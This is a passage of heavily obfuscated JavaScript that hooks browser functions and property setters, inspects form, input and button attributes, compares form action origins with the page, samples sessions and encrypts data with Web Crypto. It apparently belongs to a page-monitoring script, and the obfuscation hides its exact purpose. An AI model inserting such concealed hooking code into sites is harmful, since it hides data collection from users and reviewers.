({});(o4D[o9J]=N_w[S6m],o4D[u0D]=s4(N_w[u0D]),o4D[p$_]=s4(N_w[p$_]));}return ((function(k7z){if(!k7z)throw new o$wXV(p0m);z4[R06](k7z);})(o4D),o4D);};V$K=function(b5K,t3T){if(!b5K)throw new o$wXV(k7t);if((b5K[H7C]=!!b5K[A2f][L_d][Y4O],b5K[A2f][L_d][j0p])){k8()[T2e][h4P](E7r0U3,[function(){Y6A(b5K);}]);}return p1(b5K,t3T);};g2=function(c$l,g83){return null !== c$l && A1Q == typeof c$l && v50 == typeof c$l[P$b] && L0p === c$l[P$b][g$H]() && null !== c$l[U0K] && i4R === c$l[U0K][P$b][g$H]()?c$l[U0K]:null !== g83 && A1Q == typeof g83 && v50 == typeof g83[P$b] && i4R === g83[P$b][g$H]()?g83:g83 instanceof n0DD7g && g83[c_O]?g83[c_O](U0K):null;};(x5=function(X6E,Q7g){return null !== X6E && A1Q == typeof X6E && v50 == typeof X6E[P$b] && U$r === X6E[P$b][g$H]() && null !== X6E[U0K] && i4R === X6E[U0K][P$b][g$H]()?X6E[U0K]:null !== Q7g && A1Q == typeof Q7g && v50 == typeof Q7g[P$b] && i4R === Q7g[P$b][g$H]()?Q7g:Q7g instanceof n0DD7g && Q7g[c_O]?Q7g[c_O](U0K):null;},m4=(()=>{var h6u;h6u={};h6u[L0p]=k_G;h6u[U$r]=v_5;h6u[i4R]=U0K;return h6u;})());M0S=function(N5Z,T1_){if(!N5Z)throw new o$wXV(k7t);return (N5Z[z6Q] === m4[L0p] && (N5Z[k_G]=N5Z[F2n],N5Z[U0K]=g2(N5Z[F2n],N5Z[K_8])),N5Z[z6Q] === m4[U$r] && (N5Z[v_5]=N5Z[F2n],N5Z[U0K]=x5(N5Z[F2n],N5Z[K_8])),N5Z[z6Q] === m4[i4R] && (N5Z[U0K]=N5Z[F2n]),p1(N5Z,T1_));};R5=function(s82){if(!s82)throw new o$wXV(b63);var {proxyType:c0S}=s82;switch(c0S){case s2g:return s82[q3E];case q3$:return s82[Y9f][U$Z](s82[K_8],s82[q3E]);case U$Z:{var {target:e8L, originalFunctionArguments:x4$}=s82,t7S=s82[A8o] || s82[I8L.r8S(501)];return y8y == typeof t7S?t7S[h4P](e8L,x4$):null;}case x$u:return s82[t9L][x43][x$u](s82[A8o],s82[O4P]);default:return;}};(H8=function(t0e){return r3(t0e) && L0p === t0e[P$b][g$H]();},u$l=[I8L.r8S(269),M7S,z7E,I8L.j5T(543),I8L.j5T(647),I8L.r8S(970)]);B6Z=function(R5j){return u$l[W4x](R5j[f44]) || I8L.r8S(734) === R5j[f44];};G8j=function(D$Z){return D$Z[P$b][Q8O]();};Q_=function(Q38){return r3(Q38) && U$r === Q38[P$b][g$H]();};s$=function(I9E){return r3(I9E) && i4R === I9E[P$b][g$H]();};function X_$(D5D,u4r){if(null == u4r || z7E != typeof u4r[H90])return u4r;}P2=function(K9W){return I8L.r8S(882) === (K9W && v50 == typeof K9W[f44]?K9W[f44][Q8O]():null);};h9W=function(A06){return r3(A06) && A06[j7s](h6N);};g8y=function(C42){return r3(C42) && C42[j7s](I2Z);};R39=function(m35){return (function(q4n){return (Q_(q4n) || H8(q4n)) && P2(q4n) && g8y(q4n);})(m35) || (function(I55){return s$(I55) && h9W(I55);})(m35);};O$=function(N9C){if(!N9C)throw new o$wXV(k7t);return H8(N9C[F2n]) && B6Z(N9C[F2n])?(N9C[z6Q]=m4[L0p],!0):!!R39(N9C[F2n]) && (N9C[z6Q]=G8j(N9C[F2n]),!0);};l78=function(E8M,n7R){if(!E8M)throw new o$wXV(k7t);return O$(E8M)?p1(E8M,n7R):R5(E8M);};U4d=function(P0v,d2r){var e8l;if(!P0v)throw new o$wXV(k7t);e8l=s3N_9h[a88](P0v[O4P]) && P0v[O4P][0];return r3(e8l)?(P0v[F2n]=e8l,P0v[r0Z]=R4[h3J],p1(P0v,d2r)):R5(P0v);};q_1=function(d30,y3e){var s8Q;if(!d30)throw new o$wXV(k7t);s8Q=s3N_9h[a88](d30[O4P]) && d30[O4P][1];return r3(s8Q)?(d30[F2n]=s8Q,d30[r0Z]=R4[h3J],p1(d30,y3e)):R5(d30);};k83=function(l3B,z0$){var K6L=I8L.j5T(139);var m$w;if(!l3B)throw new o$wXV(k7t);m$w=(s3N_9h[a88](l3B[O4P]) && l3B[O4P] || [])[a9f](n3o=>r3(n3o));return 0 === m$w[A3D]?R5(l3B):(l3B[K6L]=m$w,l3B[r0Z]=R4[h3J],l3B[i1T]=K6L,l3B[U0O]=F2n,p1(l3B,z0$));};P5c=function(d_c,J_G){return d_c[a9f](q_N=>!J_G[W4x](q_N));};function u$v(X0h){(S_[S_[A3D]]=X0h,S_[A3D] > 3 && (P$(I8L.j5T(402)),S_[H0E]()));}X1=function(){};F2P=function(c11,x04){var s5y,p2z,Q7e,X6Y,F1i,P4c,D$n,M4J,G0f;s5y=[A3D,H92,z$D,Y4O,L_d,A2f,R06,F2n];p2z=[];Q7e=[];if(!c11 || !c11[i1T] || !c11[U0O])throw new o$wXV(I8L.j5T(166));(X6Y=c11[i1T],F1i=c11[U0O],P4c=c11[X6Y]);if(!s3N_9h[a88](P4c))return R5(c11);delete c11[t9L];for(var G0g=0;G0g < P4c[s5y[0]];G0g++){(D$n=P4c[G0g],M4J=Q9EJi1[s5y[1]](K9(c11)));if((M4J[F1i]=D$n,O$(M4J))){G0f=[][s5y[2]](x04);(p1(M4J,G0f),M4J[s5y[5]][s5y[4]][s5y[3]] && Q7e[s5y[6]](M4J[s5y[7]]));}}return (p2z=P5c(c11[O4P],Q7e),p2z[A3D]?(c11[O4P]=p2z,R5(c11)):X1());};(i1=function(A70,r6x){var e4P,I2x,k1B,X7s,B1M;e4P=[A3D,f44,h6N,K7A,C$m];I2x=null;k1B={};if(A70){X7s=K0Z$A[v3o](A70) || null;null !== X7s && (I2x=X7s[O9S][S6m]);}if(!(A70 && v50 == typeof I2x && I2x[e9G](I8L.r8S(518)) && I2x[d$r](I8L.r8S(939)) && s3N_9h[a88](r6x)))return null;for(var M$v=0;M$v < r6x[e4P[0]];++M$v){B1M=r6x[M$v];f44 === B1M && void 0 !== A70[e4P[1]] || h6N === B1M && void 0 !== A70[e4P[2]]?k1B[B1M]=A70[B1M]:I2Z === B1M && void 0 !== A70[e4P[3]]?k1B[B1M]=A70[e4P[3]]:k1B[B1M]=A70[e4P[4]](B1M) || null;}return k1B;},n3s=[G9o,S6m,h6N,n9C]);(D9y=function(k7r,M7z){if(!k7r)throw new o$wXV(k7t);var {form:H16}=k7r;return (k7r[h5m]=s$(H16)?i1(H16,n3s):null,k7r[h5m] && k7r[h5m][h6N] && (k7r[h5m][h6N]=q5(k7r[h5m][h6N])[i9A]),p1(k7r,M7z));},f0G=[G9o,S6m,f44,I8L.j5T(38),I2Z]);(s44=function(B9J,X4W){if(!B9J)throw new o$wXV(k7t);var {input:e4X}=B9J;return (B9J[M8J]=H8(e4X)?i1(e4X,f0G):null,B9J[M8J] && B9J[M8J][I2Z] && (B9J[M8J][I2Z]=q5(B9J[M8J][I2Z])[i9A]),p1(B9J,X4W));},w4k=[G9o,S6m,f44,I8L.j5T(38),I2Z]);function Y2q(){var F79;F79=I8L.j5T(734);(this[C1b]=function(s73){return (F79+=s73,F79);},this[K_t]=function(){return F79;},this[I8L.j5T(828)]=function(){F79=I8L.r8S(734);},this[A3D]=function(){return F79[A3D];});}(F6$=function(Q6M,g_b){if(!Q6M)throw new o$wXV(k7t);var {button:K2G}=Q6M;return (Q6M[E0B]=Q_(K2G)?i1(K2G,w4k):null,Q6M[E0B] && Q6M[E0B][I2Z] && (Q6M[E0B][I2Z]=q5(Q6M[E0B][I2Z])[i9A]),p1(Q6M,g_b));},s0=I2Z,F_=h6N);function M0v(){var X9g,d_X;if(!g_R)return;H_g || k_();X9g=X0;if((X0=[],0 === X9g[A3D]))return;d_X={};d_X[o8L]=N2;d_X[Q_c]=X9g;return d_X;}V1S=function(W8v,g_H){var Y6K;if(!W8v)throw new o$wXV(k7t);Y6K=W8v[O4P];if(!s3N_9h[a88](Y6K) || !Y6K[A3D])return R5(W8v);var {target:B0g}=W8v,b2V=Y6K[0],V_T=b2V[Q8O]();return H8(B0g) && V_T !== s0 || Q_(B0g) && V_T !== s0 || s$(B0g) && V_T !== F_?R5(W8v):(W8v[w8J]=(function(y0e,Y6b,m$U){var O6j,b1g,I6t;if(!y0e || !r3(y0e))return null;(O6j=Y6b[Q8O](),b1g=y0e[C$m](Y6b));I6t={};I6t[S6m]=Y6b;I6t[u0D]=O6j !== F_ && O6j !== s0 || null !== b1g?b1g:E7r0U3[o9X][B4B];I6t[p$_]=O6j !== F_ && O6j !== s0 || I8L.r8S(734) !== m$U?c$7ec(m$U):E7r0U3[o9X][B4B];return I6t;})(B0g,b2V,Y6K[1]),W8v[r0Z]=R4[j1T],p1(W8v,g_H));};u$3=function(w0v,c5Z){if(!w0v)throw new o$wXV(k7t);var {target:W6Y}=w0v,X$A=w0v[I8L.j5T(746)][Q8O]();return (H8(W6Y) || Q_(W6Y)) && X$A !== s0 || s$(W6Y) && X$A !== F_?R5(w0v):(w0v[w8J]=(function(e3B,b2e,R6G){var p$S,U2p;if(!e3B || !r3(e3B))return null;p$S=b2e[Q8O]();U2p={};U2p[S6m]=b2e;U2p[u0D]=e3B[b2e];U2p[p$_]=p$S !== F_ && p$S !== s0 || I8L.j5T(734) !== R6G?c$7ec(R6G):E7r0U3[o9X][B4B];return U2p;})(W6Y,w0v[I8L.r8S(746)],w0v[q3E]),w0v[r0Z]=R4[j1T],p1(w0v,c5Z));};i_b=function(a5R,O8W){if(!a5R)throw new o$wXV(k7t);var {target:M6Z}=a5R;return s$(M6Z) && M6Z[L1h]?(a5R[U0K]=M6Z,a5R[z6Q]=U0K,p1(a5R,O8W)):R5(a5R);};S26=function(N7K,t$B){if(!N7K)throw new o$wXV(k7t);return N7K[w8J] && N7K[w8J][p$_] !== N7K[w8J][u0D]?p1(N7K,t$B):R5(N7K);};I8X=function(e8o){var L4p,N2T,g4z;L4p=[v3o,c4P,U$Z];if(A1Q != typeof e8o || null === e8o)return !1;N2T=K0Z$A[v3o](e8o);g4z=K0Z$A[J1B][m5q];for(;null !== N2T && null !== K0Z$A[L4p[0]](N2T);)N2T=K0Z$A[L4p[0]](N2T);if(null === N2T || K0Z$A[v3o](e8o) !== N2T)return !1;if(!K0Z$A[v3o][I8L.j5T(409)])for(var U_C of K0Z$A[L4p[1]](e8o))if(!g4z[L4p[2]](e8o,U_C) && !g4z[L4p[2]](N2T,U_C))return !1;return !0;};R1=k7k;T$=d5[s2g](`${I8L.j5T(106)}${R1}`);F3(T$) || (T$=.1);v1r=k7[n7X]();async function J6r(j7C,F5S){var Y33=I8L.j5T(222);var u_1,y8a,Z2A,o$R,r9u,h8E;if(!F5S)throw new o$wXV(I8L.j5T(356));u_1=F$ || null;if(!u_1)throw new o$wXV(R7p);(y8a=u_1[Y33](new V$BBZS(16)),Z2A=u_1[Y33](new V$BBZS(16)),o$R=await (async function(l3r){var A8_,K1H;A8_=M1();if(!A8_)throw new o$wXV(R7p);K1H=new B0jCDg();return await A8_[I8L.r8S(1085)](I8L.j5T(179),K1H[x1O](l3r),await (async function(){var h8T;h8T={};h8T[S6m]=I8L.r8S(206);return h8T;})[h4P](this,arguments),!1,[I8L.r8S(866)]);})(F5S),r9u=await (async function(H2C,n4C){var u2R;u2R=M1();if(!u2R)throw new o$wXV(R7p);return await u2R[I8L.j5T(866)](await (async function(){var D7J;D7J={};D7J[S6m]=I8L.j5T(206);D7J[I8L.j5T(1064)]=n4C;D7J[I8L.j5T(407)]=500;D7J[f3e]=I8L.r8S(1097);return D7J;})[h4P](this,arguments),H2C,await (async function(){var u1$;u1$={};u1$[S6m]=q19;u1$[A3D]=256;return u1$;})[h4P](this,arguments),!0,[H1x]);})(o$R,y8a),h8E=await (async function(q3z,a7e,N1W){var E8O,J7e;E8O=M1();if(!E8O)throw new o$wXV(R7p);J7e=new B0jCDg();return await E8O[H1x](await (async function(){var L80;L80={};L80[S6m]=q19;L80[I8L.j5T(764)]=a7e;return L80;})[h4P](this,arguments),q3z,J7e[x1O](N1W));})(r9u,Z2A,j7C));return M8j(h8E,y8a,Z2A);}X0U=v1r === U$ || 100 * A3EHzc[Y2S]() <= T$;P0Y=function(U$9,E8j){if(!U$9)throw new o$wXV(k7t);return (U$9[A2f]=b9(U$9[A2f],(function(){var f1x;f1x={};f1x[L_d]={};f1x[L_d][j0p]=X0U;return f1x;})[h4P](this,arguments)),p1(U$9,E8j));};(w5k=function(l7R,m6k){if(!l7R)throw new o$wXV(k7t);return e1(R1)?p1(l7R,m6k):R5(l7R);},Y8l=R5);s4g=function(o0u,M8Q){if(!o0u)throw new o$wXV(k7t);var {target:q1X}=o0u,F5Q=g2(q1X);return H8(q1X) && P2(q1X) && F5Q && F5Q[L1h]?(o0u[k_G]=q1X,o0u[z6Q]=k_G,o0u[U0K]=F5Q,p1(o0u,M8Q)):Y8l(o0u);};C0n=function(L0U,o9A){if(!L0U)throw new o$wXV(k7t);var {target:n5l}=L0U,z8v=x5(n5l);return Q_(n5l) && P2(n5l) && z8v && z8v[L1h]?(L0U[v_5]=n5l,L0U[z6Q]=v_5,L0U[U0K]=z8v,p1(L0U,o9A)):R5(L0U);};I8B=function(c6c,i5Z){if(!c6c)throw new o$wXV(k7t);return (c6c[r20]=b9(c6c[r20],(function(){var l10;l10={};l10[m8i]=12;return l10;})[h4P](this,arguments)),p1(c6c,i5Z));};f9N=function(P_P,t12){return P_P[H7C]?X1():void 0 === P_P[H7C] || P_P[H7C]?p1(P_P,t12):R5(P_P);};U0M=function(){var i4C;i4C={};i4C[Q5P]=f9N;i4C[K1N]=k83;i4C[n7y]=F2P;i4C[W0w]=i_b;i4C[f_R]=S26;i4C[p9l]=V1S;i4C[X_p]=u$3;i4C[x5X]=D9y;i4C[x0c]=s44;i4C[d9X]=F6$;i4C[i2s]=U4d;i4C[c0W]=q_1;i4C[g2Y]=M0S;i4C[D_F]=l78;i4C[j4b]=V$K;i4C[j23]=w5k;i4C[h64]=P0Y;i4C[s_X]=s4g;i4C[Z7D]=C0n;i4C[y7z]=I8B;return i4C;};S$=n00;n1=function(g4F){if(!g4F)throw new o$wXV(b63);var {proxyType:v4_}=g4F;if(!v4_)throw new o$wXV(I8L.j5T(19));switch(v4_){case s2g:return g4F[q3E];case q3$:return g4F[Y9f][U$Z](g4F[K_8],g4F[q3E]);case U$Z:{var {target:b4u, originalFunction:l1K, originalFunctionArguments:K59}=g4F;return y8y == typeof l1K?l1K[h4P](b4u,K59):null;}default:return null;}};D2s=function(a9p,t80){if(!a9p)throw new o$wXV(k7t);return e1(S$)?p1(a9p,t80):n1(a9p);};e_=d5[s2g](`${I8L.j5T(106)}${S$}`);F3(e_) || (e_=.1);(p44=k7[n7X](),G7A=100 * A3EHzc[Y2S]() <= e_);h3A=function(){return p44 === U$ || G7A;};C9F=function(K1F,a5i){if(!K1F)throw new o$wXV(k7t);return (K1F[A2f][L_d][j0p]=h3A(),p1(K1F,a5i));};(E7=function(n3H){return k6Y === n3H[d70] || N1Z === n3H[d70]?n3H[O4P][0]:n3H[d70];},Q3n=(()=>{var F8P;F8P={};F8P[S7_]=1;F8P[q9R]=1;return F8P;})());V4k=function(w$r,q1n){var i5t;if(!w$r)throw new o$wXV(k7t);i5t=E7(w$r);return Q3n[i5t]?p1(w$r,q1n):n1(w$r);};h3Q=function(O30,w0p){if(!O30)throw new o$wXV(k7t);return O30[K_8][L1h]?(O30[y0g]=O30[K_8],O30[K_8] instanceof z265e7?p1(O30,w0p):n1(O30)):n1(O30);};T_=function(Y_i){if(s2g === (Y_i && Y_i[g2N]))return I8L.j5T(734);};h3P=function(X8p,E9E){var Z2b;if(X8p[A2f][L_d][Y4O] && X8p[A2f][L_d][j0p]){Z2b=(function(){var F3B;F3B={};F3B[I8L.j5T(181)]=I8L.j5T(638);F3B[M4C]=I8L.r8S(835);return F3B;})[h4P](this,arguments)[X8p[A2f][L_d][d3x]];Z2b && V2(Z2b);}return X8p[A2f][L_d][Y4O] && !X8p[A2f][L_d][j0p]?T_(X8p):X8p[A2f][L_d][Y4O] || X8p[A2f][L_d][j0p]?p1(X8p,E9E):n1(X8p);};G2=function(l$w){return !!l$w && I8L.r8S(781) === l$w[O9S][S6m][Q8O]();};Z2g=function(X_f,K3f){var r5$;if(!X_f)throw new o$wXV(k7t);if(!X_f[K_8][L1h])return n1(X_f);r5$=X_f[O4P][0];return r3(r5$) || G2(r5$)?(X_f[S9S]=[X_f[O4P][0]],p1(X_f,K3f)):n1(X_f);};x_=function(q2v){var v7F;if(!r3(q2v))return [];if(z_Q === q2v[P$b][Q8O]())return [q2v];v7F=q2v[L_U]?q2v[I8L.r8S(414)](z_Q):[];return v7F?s3N_9h[n7D](v7F):[];};p3p=function(I2n){var D3U;D3U=I2n[L_U]?I2n[I8L.r8S(729)](z_Q):null;return D3U && D3U[A3D]?s3N_9h[n7D](D3U):null;};H_U=function(t55){var Q$S,x1o,P7v,F9p,x5I,a5N;Q$S=[A3D,h4P,R06,J1B,I8L.j5T(279)];x1o=k8();if(s3N_9h[a88](t55)){P7v=[];for(var w_T=0;w_T < t55[Q$S[0]];w_T++){F9p=t55[w_T];if(r3(F9p)){x5I=x_(F9p);x5I[Q$S[0]] > 0 && x1o[Q$S[4]][Q$S[3]][Q$S[2]][Q$S[1]](P7v,x5I);}else if(G2(F9p)){a5N=p3p(F9p);a5N && x1o[Q$S[4]][Q$S[3]][Q$S[2]][Q$S[1]](P7v,a5N);}}return P7v[A3D] > 0?P7v:null;}return null;};l2I=function(I8V,L7Q){return (I8V[z0i]=H_U(I8V[S9S]) || [],I8V[z0i][A3D]?p1(I8V,L7Q):n1(I8V));};H06=function(s6S,s6h){if(s6S[A2f][L_d][j0p] && (s6S[j0p]=!(!s3N_9h[a88](s6S[z0i]) || !s6S[z0i][A3D]),s6S[j0p])){k8()[T2e][h4P](E7r0U3,[function(){p1(s6S,s6h);}]);}return (s6S[H7C]=!!s6S[A2f][L_d][Y4O],s6S[H7C]?T_(s6S):n1(s6S));};P1G=function(M_y,G8a){var g$y;if(!M_y)throw new o$wXV(k7t);if(!M_y[K_8][L1h])return n1(M_y);g$y=M_y[O4P][1];return r3(g$y) || G2(g$y)?(M_y[S9S]=[M_y[O4P][1]],p1(M_y,G8a)):n1(M_y);};function P34(){var Z3c,K2X;y8y == typeof E7r0U3[I8L.r8S(82)] && g_R && (Z3c=G_,K2X=S83,m7 && (m7[O2a](Z3c,K2X),P$(`${I8L.r8S(379)}${Z3c}`)),x2s(F7Q),H_g=!0,h8H[I8L.j5T(895)][h4P](E7r0U3,[function(){m1Q();},1e3]));}M3t=function(n5a,s97){var p$6,E_2,A8t,v8o;p$6=[A3D,H90,X_S,R06];if(!n5a)throw new o$wXV(k7t);if(!n5a[K_8][L1h])return R5(n5a);(E_2=n5a[O4P],A8t=[]);for(var W2y=0;W2y < E_2[p$6[0]];W2y++){v8o=E_2[W2y];v50 == typeof v8o || v8o && v8o[p$6[1]] === a1lqqW[p$6[2]] || A8t[p$6[3]](v8o);}return 0 === A8t[A3D]?R5(n5a):(n5a[S9S]=A8t,p1(n5a,s97));};y_=[];r0o=K0Z$A[G$L]([G9o,S6m,I8L.j5T(763),S7_,q9R,I8L.r8S(424),n2X,I8L.r8S(11),I8L.j5T(95)]);h0=function(k3L){return k3L?I8L.r8S(1006):null;};function j15(A7t){return W65[s2g](A7t);}N9=function(U_o){return s4(U_o);};function N2l(W$L,J9z,x7p,x0U,N46){var j9u,j9L,S2S,z$w,h4a;j9u=J9z[x7p];if(!j9u)return !1;j9L=J9z[d$b](I8L.r8S(610)) === x0U;try{if(void 0 !== W$L[j9u]){if(j9L)return N46();(S2S=W$L[j9u],z$w=`${x0U}${I8L.j5T(610)}${J9z[x7p + 1]}`);return N2l(S2S,J9z,x7p + 1,z$w,N46);}}catch(c$W){return j9L?N46():(Z8(`${I8L.j5T(1072)}${x0U}${I8L.j5T(548)}`),!1);}h4a=N46;j9L || (h4a=function(g2E){var O8b,c9T;var {value:Z1O, previousValue:y81}=g2E;if(!Z1O || y81 === Z1O)return !1;(O8b=Z1O,c9T=J9z[G09](0,x7p + 2)[d$b](I8L.j5T(610)));return N2l(O8b,J9z,x7p + 1,c9T,N46);});i41(s3d,p_[r3J],q3$,W$L,j9u,h4a,x0U,!0);}d_q=function(q21){var T77,W$C,f$V;(T77=q21[m3x],W$C={},f$V=e5[S13]());return (r0o[O85](V$8=>{var w9$,D0Q;w9$=T77[V$8];D0Q=w9$?w9$[q3E]:null;(q9R === V$8?D0Q=h0(D0Q):S7_ === V$8 && (D0Q=N9(D0Q)),W$C[V$8]=D0Q);}),f$V(),W$C || ({}));};h3B=function(m_I,D8M){var R3n;if(q9R === m_I)return h0(D8M);if(S7_ === m_I){R3n=I8L.r8S(734) === D8M?E7r0U3[o9X][B4B]:D8M;return N9(R3n);}return D8M;};(f1F=function(l$x,I7H,k$Y){var L2h,F$X;if(!k$Y)return !0;if(v50 == typeof I7H && I8L.r8S(734) !== I7H)return !1;if(v50 != typeof l$x || I8L.r8S(734) === l$x)return !1;(L2h=q5(k$Y),F$X=q5(l$x));return F$X[p2_] !== L2h[p2_] || F$X[X34] !== L2h[X34] || F$X[E6U] !== L2h[E6U];},r36=y8);Z_=function(F7L,y2V){var T8b,l2S,F$a,G9C;if(!F7L)return null;(T8b=d_q(y2V),l2S=(function(){var H5b;H5b={};H5b[I8L.j5T(819)]=I8L.j5T(328);H5b[f44]=z_Q;H5b[I8L.j5T(96)]=r36(E39);H5b[J$e]=F7L[J$e];H5b[Y3p]=F7L[Y3p];H5b[Z4C]=F7L[Z4C];H5b[A2n]=F7L[A2n];H5b[B49]=F7L[B49];H5b[u1V]=F7L[u1V];H5b[Q1n]=F7L[Q1n];H5b[z$_]=F7L[z$_];H5b[m3x]=T8b;H5b[I8L.r8S(447)]=f1F(y2V[S7_],y2V[q9R],F7L[z$_][P7O]);H5b[r0Z]=F7L[r0Z];H5b[Z6U]=F7L[A2f][L_d][Z6U];H5b[d70]=F7L[d70];H5b[K_8]=F7L[X2f];H5b[H7C]=F7L[H7C];H5b[g3S]=F7L[A2f][g3S];H5b[S08]={};H5b[S08][j0p]=F7L[A2f][L_d][Q3T];H5b[S08][Y4O]=F7L[A2f][L_d][d3x];return H5b;})[h4P](this,arguments));if((I8L.j5T(534) === F7L[r0Z] && (l2S[o9J]=null != y2V[P$b] && v50 == typeof y2V[P$b]?y2V[P$b][Q8O]():null,l2S[p$_]=y2V[G9o],l2S[m3x][I8L.r8S(11)]=null == y2V[I8L.r8S(990)]?I8L.j5T(734):y2V[I8L.j5T(990)]),y2O === F7L[r0Z])){F$a=F7L[n2F];if(y2V[F$a] === F7L[N9S])return null;G9C=l2S[m3x][F$a];(S7_ === F$a && I8L.j5T(734) === G9C && (G9C=E7r0U3[o9X][B4B]),l2S[o9J]=F$a,l2S[u0D]=s4(G9C),l2S[p$_]=s4(h3B(F$a,F7L[N9S])));}return l2S;};k3b=function(X55,m6F){var k4Y;k4Y=X55[z0i] || [];return (X55[r0Z]=I8L.r8S(601),X55[E39]=[],k4Y[O85](b6$=>{var q91;q91=Z_(X55,b6$);q91 && (M3(q91),X55[E39][R06](q91));}),p1(X55,m6F));};function E2n(V20){var i$o,M1h,s0S;i$o=[A3D,I8k,K8u];if(!s3N_9h[a88](V20) || !V20[A3D])return null;for(var h6i=V20[i$o[0]] - 1;h6i >= 0;--h6i){M1h=j15(void 0 !== (s0S=V20[h6i][i$o[1]])?(function(h4H){var d$Q;d$Q=h4H;try{h4H[W4x](I8L.j5T(189)) && (d$Q=h4H[I6M](I8L.r8S(189))[0] || h4H);}catch(z3r){}return d$Q;})((function(Q4A){var G1B,i4d;G1B=Q4A;try{if(Q4A[W4x](I8L.r8S(539)) || Q4A[W4x](I8L.r8S(675))){i4d=Q4A[I6M](/\040|\x2a/);G1B=i4d[i4d[A3D] - 1] || Q4A;}}catch(c4l){}return G1B;})((function(b5B){var Q9N,V0t;Q9N=b5B;try{V0t=b5B[I6M](I8L.j5T(610));Q9N=V0t[V0t[A3D] - 1] || b5B;}catch(b2I){}return Q9N;})(s0S)))[i$o[2]](/\u0020/g,I8L.j5T(734)):s0S);if(M1h)return M1h;}return c8M[c8M[A3D] - 1] || null;}S5H=function(i8T,A0c){var A6i,i5m;A6i=i8T[y0g];if(!A6i)return p1(i8T,A0c);if(!i8T[O4P] || 0 === i8T[O4P][A3D])return p1(i8T,A0c);i5m=Z_(i8T,A6i);return (i5m && M3(i5m),p1(i8T,A0c));};D5Q=function(N_t,U9s){var v6P,K5R;v6P=N_t[y0g];if(!v6P)return p1(N_t,U9s);K5R=Z_(N_t,v6P);return (K5R && M3(K5R),p1(N_t,U9s));};L7U=function(c76,z$L){return (c76[H7C]=!!c76[A2f][L_d][Y4O],c76[K_8] && p1(c76,z$L),c76[H7C]?T_(c76):n1(c76));};function k4(N4G,I5C){if(l2W !== N4G && M4k !== N4G && q_4 !== N4G)throw new o$wXV(I8L.r8S(816));if(y8y != typeof I5C)throw new o$wXV(I8L.j5T(77));j0[N4G][R06](I5C);}G9z=function(u_E){return U$Z === u_E[g2N]?u_E[O4P][1]:u_E[q3E];};K4F=function(r3W,S0I){var U1U,J1O;(U1U=e5[S13](),J1O=r3W[S0I]);return (U1U(),J1O);};w3t=function(b2J,y7t){var t72;t72=b2J[y0g];return t72?(b2J[T2S]=K4F(t72,G9o),b2J[n2F]=E7(b2J),b2J[N9S]=G9z(b2J),b2J[r0Z]=y2O,p1(b2J,y7t)):p1(b2J,y7t);};O8x=function(Q19,W7J){var A$L,G_q;if(!Q19)throw new o$wXV(k7t);A$L={};A$L[m8i]=11;A$L[r0Z]=Q19[r0Z];A$L[T2S]=Q19[T2S];A$L[n2F]=Q19[n2F];A$L[N9S]=Q19[N9S];G_q=A$L;return (Q19[r20]=b9(Q19[r20],G_q),p1(Q19,W7J));};e69=function(X_J,j66){var G7I,Z1s,f8R,F6f;G7I=[A3D,G9o,R06];f8R=[];I8L.j5T(558) === X_J[X2f]?Z1s=X_J[K_8]:I8L.j5T(294) === X_J[X2f] && ([,Z1s]=X_J[O4P]);F6f=x_(Z1s);for(var F8O=0;F8O < F6f[G7I[0]];F8O++)F6f[F8O][G7I[1]] && f8R[G7I[2]](F6f[F8O][G7I[1]]);(X_J[r20][I8L.r8S(850)]=f8R || [],X_J[r20][r0Z]=K8u,p1(X_J,j66));};x5v=function(){var V3i;V3i={};V3i[f9L]=M3t;V3i[C$k]=D2s;V3i[h$z]=C9F;V3i[P2R]=H06;V3i[h3_]=Z2g;V3i[V1p]=l2I;V3i[o1L]=k3b;V3i[R8P]=h3Q;V3i[h$Z]=L7U;V3i[t86]=S5H;V3i[L$r]=w3t;V3i[H$S]=D5Q;V3i[v_N]=P1G;V3i[g_9]=V4k;V3i[s0p]=O8x;V3i[W3f]=h3P;V3i[j4A]=e69;return V3i;};(d5[s2g](G2h),d5[s2g](H1s));L8={};(I6=new m2W$Vt(),W0=K0Z$A[G$L]((()=>{var E9n;E9n={};E9n[I8L.r8S(270)]=U$Z;E9n[I8L.r8S(74)]=s2g;E9n[I8L.j5T(9)]=x$u;return E9n;})()));E6=function(h6W){return e5[I8L.r8S(634)]() && y8y == typeof h6W;};H9=function(l4u,I$D,b1w,p5m,m8X){var d2J,q6I,v$K,w_Y;if(!(function(U3F,G$K,I8R){return !(!U3F || A1Q != typeof U3F || !G$K || A1Q != typeof G$K || v50 != typeof I8R || y8y != typeof G$K[I8R]);})(l4u,I$D,b1w))return void Z8(`${I8L.j5T(813)}${I$D}${I8L.j5T(400)}${b1w}`);d2J=I$D[b1w];(q6I=e5[S13](),v$K=v50 == typeof m8X && m8X[K8u](I8L.j5T(826),I8L.r8S(734)) || I83,w_Y=I$D[O9S][S6m] || v$K);(K0Z$A[P1B](Q9G,A3D,(function(){var D7c;D7c={};D7c[s2g]=()=>d2J[A3D];return D7c;})[h4P](this,arguments)),I6[q3$](Q9G,!0),I$D[b1w]=Q9G,q6I());function Q9G(...A4l){var A1S;void 0 !== l4u[u9t] && O2a === b1w && m8X && m8X[e9G](I8L.r8S(518)) && (d2J=l4u[u9t][J1B][O2a]);A1S=A4l;if(E6(p5m))try{return p5m[h4P](this,[(function(){var h8M;h8M={};h8M[t9L]=l4u;h8M[K_8]=this;h8M[D9H]=w_Y;h8M[d70]=b1w;h8M[X2f]=m8X;h8M[g2N]=W0[I8L.r8S(270)];h8M[A8o]=d2J;h8M[O4P]=A1S;return h8M;})[h4P](this,arguments)]);}catch(e7J){if((Z8(e7J),I8L.r8S(856) !== e7J[S6m] && n$v !== e7J[S6m]))throw e7J;}return y8y == typeof d2J?d2J[h4P](this,A1S):void 0;}};v29=function(z0F,A7i,G2Q,Z9s,U66){var E7r,C6C,i4u,A_J,u2s,m7j;if(!(function(K3Q,P9l,Q1z){var G7B,d8N;if(!K3Q || A1Q != typeof K3Q)return !1;d8N=K3Q[I8L.j5T(257)];if(!K0Z$A[J1B][w_N][U$Z](d8N[J1B],P9l) && d8N[J1B] !== P9l)return !1;if(v50 != typeof Q1z)return !1;try{G7B=K0Z$A[E3D](P9l,Q1z);}catch(C$j){return !1;}return !G7B || !1 !== G7B[u_0];})(z0F,A7i,G2Q))return void Z8(`${I8L.r8S(75)}${A7i}${I8L.r8S(400)}${G2Q}${I8L.r8S(344)}`);(E7r=K0Z$A[E3D](A7i,G2Q) || ({}),C6C=E7r[q3$],i4u=E7r[s2g],A_J=K0Z$A[P1B]);if((void 0 === E7r[u_0] && (E7r[u_0]=!0),void 0 === 